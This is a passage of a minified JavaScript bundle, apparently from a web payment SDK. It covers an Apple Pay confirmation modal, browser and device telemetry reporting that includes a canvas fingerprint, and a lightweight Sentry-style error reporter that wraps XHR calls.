o(e){return!(rB(e)||r(e,":disabled")||e.hasAttribute("contenteditable"))&&(e.hasAttribute("tabindex")||r(e,"input,select,textarea,button,a[href],area[href],iframe"))}function a(e){for(var t=e.getElementsByTagName("*"),n=0;n<t.length;n++)if(o(t[n]))return t[n]}e.beforeShow(function(){n=document.activeElement}),e.afterShow(function(){if(t()){var n=a(e.modalElem());n&&n.focus()}}),e.afterClose(function(){t()&&n&&n.focus(),n=null}),rW.watch(function(n){if(t()&&e.isVisible()){var r=a(e.modalElem()),i=function(e){for(var t=e.getElementsByTagName("*"),n=t.length;n--;)if(o(t[n]))return t[n]}(e.modalElem());(n.shiftKey?r:i)===document.activeElement&&((n.shiftKey?i:r).focus(),n.preventDefault())}})}(d={modalElem:rF(f),closeElem:rF(y),overlayElem:rF(h),buildDom:g(b.bind(null,null)),isVisible:function(){return!!(p&&f&&f().isVisible())},show:function(e){return i.trigger(d,e)&&(h().show(),y(),f().show(),c.trigger(d,e)),this},close:g(m),forceClose:g(v),destroy:function(){f().destroy(),h().destroy(),h=f=y=void 0},options:function(t){Object.keys(t).map(function(n){e[n]=t[n]})},afterCreate:g(a.watch),beforeShow:g(i.watch),afterShow:g(c.watch),beforeClose:g(s.watch),afterClose:g(u.watch)},l.bind(null,"focus",!0)),t=d,n=l.bind(null,"bodyOverflow",!0),o=new rR(document.body),t.beforeShow(function(){r=o.elem.style.overflow,n()&&o.stylize({overflow:"hidden"})}),t.afterClose(function(){o.stylize({overflow:r})}),rz.watch(function(){l("escCloses",!0)&&d.isVisible()&&d.close()}),d})({content:'<div>\n        <div class="'.concat(rZ,'-header">').concat(rQ,'</div>\n        <div class="').concat(rZ,'-content">').concat(on("applepay.enquire"),'</div>\n        <div class="').concat(rZ,'-action">\n          <button class="').concat(o,'"><span>').concat(on("applepay.paywith"),"</span> ").concat(rQ,'</button>\n          <button class="').concat(a,'">').concat(on("applepay.cancel"),"</button>\n        </div>\n      </div>"),modalStyles:function(e){return e.width="calc(100% - 32px)",e.maxWidth="397px",e.padding="24px",e.top="45%",e.borderRadius="8px",e.background="rgba(255, 255, 255, 1)",e.backdropFilter="blur(6px)",e},overlayStyles:function(e){return e.backgroundColor="rgba(0, 0, 0, 0.5)",e.opacity="1",e},modalClass:"sl-payment ".concat(rZ),closeButton:!1,overlayClose:!1,escCloses:!1}).afterCreate(function(e){var t,i,c=e.modalElem();if(!c)throw Error("picoModal instantiated object not found");null===(t=c.querySelector(".".concat(o)))||void 0===t||t.addEventListener("click",function(){e.close(),n(e)}),null===(i=c.querySelector(".".concat(a)))||void 0===i||i.addEventListener("click",function(){e.close(),null==r||r()})}),e.abrupt("return",i);case 5:case"end":return e.stop()}},e)})),function(e){return av.apply(this,arguments)}),oo=function(e){var t,n=e.node,r=e.domId,o=e.height,a=e.wrapperClass,i=document.createElement("div");i.classList.add("applepay__bg");var c=document.createElement("style");if(oa({styleTag:c,domId:r,height:o}),n)return a&&n.classList.add(a),null===(t=n.parentElement)||void 0===t||t.insertBefore(c,n),n.appendChild(i),i},oa=function(e){var t=e.styleTag,n=e.domId,r=e.height;t.innerHTML="\n    #".concat(n," applepay__bg {\n        overflow: hidden;\n        text-align: center;\n        height: ").concat(r,"px;\n      }\n    ")};function oi(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var oc=function(e){return e.channelCode===eC.SLpayments},os=function(e){return e.channelCode===eC.AdyenExpress},ou=function(e){return e.accessMode===eT.PAYMENT_OPEN||e.channelCode===eC.CybsOther};function ol(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}window.crypto||(window.crypto=window.msCrypto);var od=function(){try{return function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:21,t="",n=crypto.getRandomValues(new Uint8Array(e));e--;){var r=63&n[e];t+=r<36?r.toString(36):r<62?(r-26).toString(36).toUpperCase():r<63?"_":"-"}return t}(36)}catch(e){return Date.now()+Math.random().toString(36).slice(2)}},op=function e(){ol(this,e),this.pvId=od()};op.setPvIdInGlobal=function(e){window.__PAYMENT_SDK_PVID__=e},op.getPvIdInGlobal=function(){return window.__PAYMENT_SDK_PVID__};var of=function(){var e=op.getPvIdInGlobal();if(e)return e;var t=(new op).pvId;return op.setPvIdInGlobal(t),t}();function oh(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function oy(e,t,n){return t&&oh(e.prototype,t),n&&oh(e,n),e}var ov=function(){function e(){ol(this,e);var t=navigator.userAgent;this.ua=t,this.os=this.detectOS(this.ua),this.os_version=this.detectOSVersion(this.ua,this.os),this.browser=this.detectBrowser(this.ua),this.browser_version=this.detectBrowserVersion(this.ua,this.browser)}return oy(e,[{key:"detectOS",value:function(e){switch(!0){case/Android/.test(e):return"Android";case/iPhone|iPad|iPod/.test(e):return"iOS";case/Windows/.test(e):return"Windows";case/Mac OS X/.test(e):return"Mac";case/CrOS/.test(e):return"Chrome OS";case/Firefox/.test(e):return"Firefox OS"}return""}},{key:"detectOSVersion",value:function(e,t){switch(t){case"Android":return this.getVersion(e,"Android");case"iOS":return this.getVersion(e,/OS /);case"Windows":return this.getVersion(e,/Phone/.test(e)?/Windows Phone (?:OS )?/:/Windows NT/);case"Mac":return this.getVersion(e,/Mac OS X /)}return"0.0.0"}},{key:"getVersion",value:function(e,t){try{return this.normalizeSemverString(e.split(t)[1].trim().split(/[^\w.]/)[0])}catch(n){}return"0.0.0"}},{key:"normalizeSemverString",value:function(e){var t=e.split(/[._]/);return(parseInt(t[0],10)||0)+"."+(parseInt(t[1],10)||0)+"."+(parseInt(t[2],10)||0)}},{key:"detectBrowser",value:function(e){var t=/Android/.test(e);switch(!0){case/CriOS/.test(e):return"Chrome for iOS";case/Edge/.test(e):return"Edge";case t&&/Silk\//.test(e):return"Silk";case/Chrome/.test(e):return"Chrome";case/Firefox/.test(e):return"Firefox";case t:return"AOSP";case/MSIE|Trident/.test(e):return"IE";case/Safari\//.test(e):return"Safari";case/AppleWebKit/.test(e):return"WebKit"}return""}},{key:"detectBrowserVersion",value:function(e,t){switch(t){case"Chrome for iOS":return this.getVersion(e,"CriOS/");case"Edge":return this.getVersion(e,"Edge/");case"Chrome":return this.getVersion(e,"Chrome/");case"Firefox":return this.getVersion(e,"Firefox/");case"Silk":return this.getVersion(e,"Silk/");case"AOSP":case"Safari":return this.getVersion(e,"Version/");case"IE":return/IEMobile/.test(e)?this.getVersion(e,"IEMobile/"):/MSIE/.test(e)?this.getVersion(e,"MSIE "):this.getVersion(e,"rv:");case"WebKit":return this.getVersion(e,"WebKit/")}return"0.0.0"}}]),e}();function om(e){return(om="function"==typeof Symbol&&"symbol"==C(Symbol.iterator)?function(e){return C(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":C(e)})(e)}function og(e){if("object"!==om(e))return"";var t=[];for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=encodeURIComponent(e[n]);t.push("".concat(n,"=").concat(r))}return t.join("&")}var ob=new(function(){function e(){ol(this,e),this.buildUrl=function(e,t){var n=Object.prototype.toString.call(t);return t&&"[object Object]"===n?(e=decodeURIComponent(e).indexOf("?")>-1?"".concat(e,"&"):"".concat(e,"?"))+og(t):e}}return oy(e,[{key:"get",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e=this.buildUrl(e,t.params),this.http(e,Object.assign(Object.assign({method:"GET"},t),{headers:Object.assign(Object.assign({},{Accept:"application/json","Content-Type":"application/json;charset=UTF-8"}),t.headers)}))}},{key:"post",value:function(e,t){var n,r,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a={Accept:"application/json"},i=t||o.data;return"form"==((null===(n=null==o?void 0:o.headers)||void 0===n?void 0:n["Content-Type"])&&/application\/json/.test(null===(r=null==o?void 0:o.headers)||void 0===r?void 0:r["Content-Type"])?"json":"form")?(a["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",i=og(i)):(a["Content-Type"]="application/json;charset=UTF-8",i=i?JSON.stringify(i):null),this.http(e,Object.assign(Object.assign({method:"POST",body:i},o),{headers:Object.assign(Object.assign({},a),o.headers)}))}},{key:"http",value:function(e,t){return new Promise(function(n,r){var o=new XMLHttpRequest,a=t.body,i=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(t,["body"]);for(var c in o.open(t.method,e),t.headers)Object.prototype.hasOwnProperty.call(t.headers,c)&&o.setRequestHeader(c,t.headers[c]);o.onreadystatechange=function(){if(4===o.readyState){var t={options:i,statusCode:o.status,url:e},a="";try{a=JSON.parse(o.responseText)}catch(c){a=o.responseText}if(/^(2|3)\d{2}$/.test(o.status.toString())){try{n(Object.assign({data:a},t))}catch(s){n(Object.assign({data:a},t))}return}r(Object.assign({data:a},t))}},o.send(a),o.onerror=function(e){throw e}})}}]),e}()),ow=0;function oO(e,t){return(oO=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function o_(e){return(o_=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function oC(e,t,n){return(oC=!function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}()?function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&oO(o,n.prototype),o}:Reflect.construct).apply(null,arguments)}function ok(e){var t="function"==typeof Map?new Map:void 0;return(ok=function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return oC(e,arguments,o_(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),oO(n,e)})(e)}var oS=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&oO(e,t)}(r,ok(Error));var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n,o=o_(r);if(t){var a=o_(this).constructor;n=Reflect.construct(o,arguments,a)}else n=o.apply(this,arguments);return(e=n)&&("object"===om(e)||"function"==typeof e)?e:function(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(this)});function r(e){var t;return ol(this,r),(t=n.call(this,e)).name="LinkMonitorError",t.message="[LinkMonitorError]: "+e,t}return r}(),oP=function(){function e(t,n){var r=this;if(ol(this,e),this.act="",this.reportNetworkConfig={},this.defaultOptions={},this.bs_queue=0,this.queue=[],this.queueIsRIFScheduled=!1,this.upload=function(e){if(r.queueIsRIFScheduled=!1,e||(e={didTimeout:!0,timeRemaining:function(){return Number.MAX_VALUE}}),(null==e?void 0:e.timeRemaining())>0||r.queue.length>0){var t=r.queue.shift();t&&function(e,t){var n,r,o,a=e.url,i=e.mode,c=e.method,s=e.headers,u=e.onError;if(a&&!(ow>=5)){if("image"!==i)"ajax"!==i||"post"!==c?"ajax"!==i||"get"!==c||ob.get(a,{params:t,headers:s}).catch(function(e){ow+=1,"function"==typeof u&&u(e),window[window.__sl_console__?"__sl_console__":"console"].log("linkMonitor:",e)}):ob.post(a,t,{headers:s}).catch(function(e){ow+=1,"function"==typeof u&&u(e),window[window.__sl_console__?"__sl_console__":"console"].log("linkMonitor:",e)});else try{n=new Image(1,1),r=og(t),o="".concat(a,"?").concat(r),n.onerror=function(){"function"==typeof u&&u(Error("linkMonitor: fail to get img"))},n.onload=function(){},n.src=o}catch(l){ow+=1,window[window.__sl_console__?"__sl_console__":"console"].log("linkMonitor:",l)}}}(t.reportNetworkConfig,t.reportData)}r.queue.length>0&&r.upload()},this.sendBeacon=function(e){!function(e,t){var n=e.url,r=e.onError;if(n&&!(ow>=5))try{navigator.sendBeacon(e.url,URLSearchParams?new URLSearchParams(t):og(t))}catch(o){ow+=1,"function"==typeof r&&r(o)}}(e.reportNetworkConfig,e.reportData)},!t)throw new oS("Core class initialization requires the act field");this.act=t,this.reportNetworkConfig=n,this.getDefaultOptions()}return oy(e,[{key:"updateReportNetworkConfig",value:function(e){this.reportNetworkConfig=Object.assign(Object.assign({},this.reportNetworkConfig),e)}},{key:"getDefaultOptions",value:function(){var e,t=this.act,n={bs_ua:(e=new ov).ua,bs_os:e.os,bs_os_version:e.os_version,bs_browser:e.browser,bs_browser_version:e.browser_version},r={bs_screen_height:window.screen.height,bs_screen_width:window.screen.width,bs_color_depth:window.screen.colorDepth.toString()},o=window.navigator.javaEnabled().toString(),a=(new Date).getTimezoneOffset().toString(),i=window.navigator.language,c=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"2021-12-08";try{var t=document.createElement("canvas"),n=t.getContext("2d");if(!n)return Date.now()+Math.random().toString(36).slice(2);n.textBaseline="top",n.font="14px 'Arial'",n.textBaseline="tencent",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.fillText(e,2,15),n.fillStyle="rgba(102, 204, 0, 0.7)",n.fillText(e,4,17);var r=t.toDataURL().replace("data:image/png;base64,","");return function(e){var t,n,r,o="";for(t=0,n=(e+="").length;t<n;t++)o+=(r=e.charCodeAt(t).toString(16)).length<2?"0"+r:r;return o}(window.atob(r).slice(-16,-12))}catch(o){return Date.now()+Math.random().toString(36).slice(2)}}();this.defaultOptions=Object.assign(Object.assign(Object.assign({act:t,bs_lib_plugin_version:"1.7.1"},n),r),{bs_java_enabled:o,bs_time_zone_offset:a,bs_language:i,fg:c})}},{key:"getDefaultDynamicOptions",value:function(){var e=Date.now(),t=document.title,n=window.location.href,r=document.referrer,o={bs_viewport_height:document.documentElement.offsetHeight||document.body.offsetHeight,bs_viewport_width:document.documentElement.offsetWidth||document.body.offsetWidth};return{pvId:of,time:Math.floor(e/1e3),bs_create_time:e,bs_title:t,bs_url:n,bs_referrer:r,bs_viewport_height:o.bs_viewport_height,bs_viewport_width:o.bs_viewport_width,bs_queue:this.bs_queue++,bs_uuid:od()}}},{key:"send",value:function(e,t){var n=this.getDefaultDynamicOptions(),r=Object.assign(Object.assign(Object.assign(Object.assign({},this.defaultOptions),n),{eventName:e}),t),o=function(e){try{var t="ajax"===e.mode&&"post"===e.method,n=!!e.headers&&Object.keys(e.headers).length>0;return t&&!n&&window.navigator&&"function"==typeof window.navigator.sendBeacon}catch(r){return!1}}(this.reportNetworkConfig),a={reportNetworkConfig:this.reportNetworkConfig,reportData:r};o?this.sendBeacon(a):(this.queue.push(a),this.queueUpload())}},{key:"queueUpload",value:function(){var e;this.queueIsRIFScheduled||(this.queueIsRIFScheduled=!0,e=this.upload,"requestIdleCallback"in window?window.requestIdleCallback(e,{timeout:2e3}):setTimeout(e,0))}}]),e}(),oI={debug:!1,url:"",mode:"ajax",method:"post"},oE=function(){function e(t,n){ol(this,e),this.businessDefaultOptions={version:"0.0.0",environment:"production"},this.act=t,this.options=Object.assign(Object.assign({},oI),n),this.options.debug&&(this.options.url=""),this.fedLog=new oP(t,{url:this.options.url,mode:this.options.mode,method:this.options.method,headers:this.options.headers})}return oy(e,[{key:"init",value:function(e,t){t&&this.fedLog.updateReportNetworkConfig(t),this.businessDefaultOptions=Object.assign(Object.assign({},this.businessDefaultOptions),e)}},{key:"report",value:function(e,t){var n=function(e){var t={};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=e[n];t[n]=r instanceof Object?JSON.stringify(r):r}return t}(t),r=Object.assign(Object.assign({},this.businessDefaultOptions),n);this.fedLog.send(e,r)}}]),e}();function ox(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function oT(e){return function(e){if(Array.isArray(e))return ox(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return ox(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ox(e,t):void 0}}(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function oj(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function oA(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function oD(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function oL(e,t,n){return t&&oD(e.prototype,t),n&&oD(e,n),e}function oN(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function oB(e){return(oB=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function oR(e,t,n){return(oR="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=oB(e)););return e}(e,t);if(r){var o=Object.getOwnPropertyDescriptor(r,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function oM(e,t){return(oM=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function oF(e){return(oF="function"==typeof Symbol&&"symbol"==C(Symbol.iterator)?function(e){return C(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":C(e)})(e)}"function"!=typeof Object.assign&&(Object.assign=function(e){for(var t=arguments.length,n=1;n<t;n++){var r=arguments[n];for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o])}return e});var oH=/^\s*at (?:(.*?) ?\()?((?:file|https?|blob|chrome-extension|address|native|eval|webpack|<anonymous>|[-a-z]+:|.*bundle|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,oU=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:file|https?|blob|chrome|webpack|resource|moz-extension).*?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js))(?::(\d+))?(?::(\d+))?\s*$/i,oY=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,oq=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+))?@)([\w.-]+)(?::(\d+))?\/(.+)/;function oG(e){return(e&&e.message||"No error message").split("\n").filter(function(e){return!!e})[0]}var oV=Object.assign||function(e){for(var t=arguments.length,n=1;n<t;n++){var r=arguments[n];for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o])}return e},oz=function(){function e(t){if(oA(this,e),t.dsn){var n=oq.exec(t.dsn),r=n?n.slice(1):[],o=r[5].split("/"),a=o.slice(0,-1).join("/");this.apiUrl=r[0]+"://"+r[3]+(r[4]?":"+r[4]:"")+(a?"/"+a:"")+"/api/"+o.pop()+"/store/",this.authHeader="Sentry sentry_version=7,sentry_key="+r[1]+(r[2]?",sentry_secret="+r[2]:"")}this.environment=t.environment}return oL(e,[{key:"prepare",value:function(e){return oV(this.getRequestBlank(),{exception:{values:[function(e){try{var t=function(e){if(!e.stack)return null;for(var t,n,r=[],o=e.stack.split("\n"),a=0;a<o.length;++a){if(t=oH.exec(o[a]))n={filename:t[2]&&0===t[2].indexOf("address at ")?t[2].substr(11):t[2],function:t[1]||"?",lineno:t[3]?+t[3]:null,colno:t[4]?+t[4]:null};else if(t=oY.exec(o[a]))n={filename:t[2],function:t[1]||"?",lineno:+t[3],colno:t[4]?+t[4]:null};else{if(!(t=oU.exec(o[a])))continue;0!==a||t[5]||void 0===e.columnNumber||(r[0].column=e.columnNumber+1),n={filename:t[3],function:t[1]||"?",lineno:t[4]?+t[4]:null,colno:t[5]?+t[5]:null}}!n.function&&n.lineno&&(n.function="?"),r.push(n)}return r.length?{value:oG(e),type:e.name,stacktrace:{frames:r.reverse()}}:null}(e);if(t)return t}catch(n){}return{value:oG(e),type:e&&e.name,stacktrace:{frames:[]}}}(e)]}})}},{key:"report",value:function(e){this.send(this.prepare(e))}},{key:"send",value:function(e){if(this.apiUrl){var t=new XMLHttpRequest;t.open("POST",this.apiUrl,!0),t.setRequestHeader("Content-type","application/json"),t.setRequestHeader("X-Sentry-Auth",this.authHeader||""),t.send(JSON.stringify(e))}}},{key:"getRequestBlank",value:function(){return{platform:"javascript",sdk:{name:"micro-sentry.javascript.browser",version:"0.0.0"},timestamp:Date.now()/1e3,request:{url:window.location.toString(),headers:{"User-Agent":window.navigator.userAgent}},environment:this.environment}}}]),e}();function oW(e,t){return"[object RegExp]"===Object.prototype.toString.call(t)?t.test(e):"string"==typeof t&&-1!==e.indexOf(t)}var oK=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&oM(e,t)}(r,oz);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n,o=oB(r);if(t){var a=oB(this).constructor;n=Reflect.construct(o,arguments,a)}else n=o.apply(this,arguments);return(e=n)&&("object"===oF(e)||"function"==typeof e)?e:oN(this)});function r(e){oA(this,r),(t=n.call(this,e)).options=e,t.destroyed=!1,t._state={};var t,o=t.options||{},a=o.plugins,i=o.beforeSend,c=o.beforeBreadcrumb,s=o.blacklistUrls,u=o.ignoreErrors,l=o.release;return t.plugins=(void 0===a?[]:a).map(function(e){return new e(oN(t))}),t.beforeSend=void 0===i?function(e){return e}:i,t.beforeBreadcrumb=void 0===c?function(e){return e}:c,t.blacklistUrls=void 0===s?[]:s,t.ignoreErrors=void 0===u?[]:u,t.release=void 0===l?void 0:l,t}return oL(r,[{key:"state",get:function(){return this._state}},{key:"clearState",value:function(){this._state={}}},{key:"setTags",value:function(e){return this.setKeyState("tags",Object.assign({},e)),this}},{key:"setTag",value:function(e,t){return this.extendState({tags:oj({},e,t)}),this}},{key:"setExtra",value:function(e,t){return this.extendState({extra:oj({},e,t)}),this}},{key:"setExtras",value:function(e){return this.setKeyState("extra",Object.assign({},e)),this}},{key:"setUser",value:function(e){return this.setKeyState("user",Object.assign({},e)),this}},{key:"clone",value:function(){var e=new r(Object.assign(Object.assign({},this.options),{plugins:[]}));return e.extendState(this.state),e}},{key:"withScope",value:function(e){var t=this.clone();e(t),t.destroy(),this.setBreadcrumbs(void 0)}},{key:"addBreadcrumb",value:function(e){this.extendState({breadcrumbs:[Object.assign({timestamp:Date.now()/1e3},this.beforeBreadcrumb(e))]})}},{key:"setBreadcrumbs",value:function(e){this.setKeyState("breadcrumbs",e)}},{key:"captureMessage",value:function(e,t){this.send(Object.assign(Object.assign({},this.getRequestBlank()),{message:e,level:t}))}},{key:"destroy",value:function(){this.destroyed=!0,this.plugins.forEach(function(e){e.destroy&&e.destroy()})}},{key:"isIgnoredError",value:function(e){var t=this;return!!this.ignoreErrors.length&&this.getPossibleEventMessages(e).some(function(e){return t.ignoreErrors.some(function(t){return oW(e,t)})})}},{key:"getRequestBlank",value:function(){return Object.assign(Object.assign({},oR(oB(r.prototype),"getRequestBlank",this).call(this)),this.state)}},{key:"send",value:function(e){this.destroyed||this.isDeniedUrl(e)||this.isIgnoredError(e)||(oR(oB(r.prototype),"send",this).call(this,this.beforeSend(Object.assign({release:this.release},e))),this.setBreadcrumbs(void 0))}},{key:"getPossibleEventMessages",value:function(e){if(e.message)return[e.message];if(e.exception)try{var t=e.exception.values&&e.exception.values[0]||{},n=t.type,r=t.value,o=void 0===r?"":r;return["".concat(o),"".concat(void 0===n?"":n,": ").concat(o)]}catch(a){}return[]}},{key:"isDeniedUrl",value:function(e){if(!this.blacklistUrls.length)return!1;var t=this.getEventFilterUrl(e);return!!t&&this.blacklistUrls.some(function(e){return oW(t,e)})}},{key:"getEventFilterUrl",value:function(e){try{if(e.exception){var t=e.exception.values&&e.exception.values[0].stacktrace&&e.exception.values[0].stacktrace.frames;return t&&t[t.length-1].filename||null}return null}catch(n){return null}}},{key:"extendState",value:function(e){var t=this;this._state=Object.keys(e).reduce(function(n,r){var o=t.state[r],a=Array.isArray(o)?o:null,i=e[r],c=Array.isArray(i)?i:null;return Object.assign(Object.assign({},n),oj({},r,a||c?[].concat(oT(a||[]),oT(c||[])):Object.assign(Object.assign({},"string"!=typeof o?o:{}),"string"!=typeof i?i:{})))},{})}},{key:"setKeyState",value:function(e,t){this._state[e]=t}}]),r}();function oX(e,t,n){var r=e[t],o=n(r);if("function"==typeof o)try{o.prototype=o.prototype||{},Object.defineProperties(o,{__original__:{enumerable:!1,value:r}})}catch(a){}e[t]=o}function oJ(e){if(!e)return{};var t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};var n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],relative:t[5]+n+r}}function o$(e){return e&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function oZ(e){try{for(var t,n=e,r=[],o=0,a=0;n&&o++<5&&!("html"===(t=function(e){var t=[];if(!e||!e.tagName)return"";t.push(e.tagName.toLowerCase()),e.id&&t.push("#".concat(e.id));var n=e.className;if(n&&"string"==typeof n){var r=n.split(/\s+/);t.concat(r.map(function(e){return".".concat(e)}))}return["type","name","title","alt","automation-id"].forEach(function(n){var r=e.getAttribute(n);r&&t.push("[".concat(n,'="').concat(r,'"]'))}),t.join("")}(n))||o>1&&a+3*r.length+t.length>=80);)r.push(t),a+=t.length,n=n.parentNode;return r.reverse().join(" > ")}catch(i){return"<unknown>"}}function oQ(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" ";return Array.isArray(e)?e.map(function(e){try{return String(e)}catch(t){return""}}).filter(function(e){return""!==e}).join(t):""}function o0(e,t,n,r,o,a,i){try{var c=e[a](i),s=c.value}catch(u){return void n(u)}c.done?t(s):Promise.resolve(s).then(r,o)}function o1(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var a=e.apply(t,n);function i(e){o0(a,r,o,i,c,"next",e)}function c(e){o0(a,r,o,i,c,"throw",e)}i(void 0)})}}function o2(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function o3(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o4(e,t,n){return t&&o3(e.prototype,t),n&&o3(e,n),e}function o5(e,t){return(o5=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function o6(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&o5(e,t)}function o8(e){return(o8="function"==typeof Symbol&&"symbol"==C(Symbol.iterator)?function(e){return C(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":C(e)})(e)}function o9(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function o7(e,t){return t&&("object"===o8(t)||"function"==typeof t)?t:o9(e)}function ae(e){return(ae=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function at(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}oL(function e(t){oA(this,e),this.client=t,this.subscriptions=[],this.initDOM(),this.initConsole(),this.initFetch(),this.initHistory(),this.initXHR()},[{key:"initXHR",value:function(){if("XMLHttpRequest"in window){var e=this,t=XMLHttpRequest.prototype;oX(t,"open",function(t){return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];var a=this,i=r[1];a.__sentry_xhr__={method:"string"==typeof r[0]?r[0].toUpperCase():r[0],url:r[1]},"string"==typeof i&&"POST"===a.__sentry_xhr__.method&&i.match(/sentry_key/)&&(a.__sentry_own_request__=!0);var 